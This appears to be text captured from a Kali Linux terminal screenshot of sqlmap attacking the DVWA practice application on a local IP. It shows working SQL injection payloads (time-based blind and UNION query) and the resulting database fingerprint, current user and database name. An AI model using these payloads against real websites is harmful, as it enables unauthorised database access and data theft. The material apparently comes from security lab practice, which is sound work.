 root@kali: ~
File Edit View Search Terminal Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'KHNL'='KHNL&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716a766b71,0x49704d6174724569495170
4241635257576e6d536e7a4445646f46636d4852634572735146564e77,0x7170707071),NULL--
gdXP&Submit=Submit
---
[09:24:45] [INFO] the back-end DBMS is MySQL
[09:24:45] [INFO] fetching banner
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.0.51a-3ubuntu5'
[09:24:45] [INFO] fetching current user
current user: 'root@%'
[09:24:45] [INFO] fetching current database
current database: 'dvwa'
[09:24:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.28'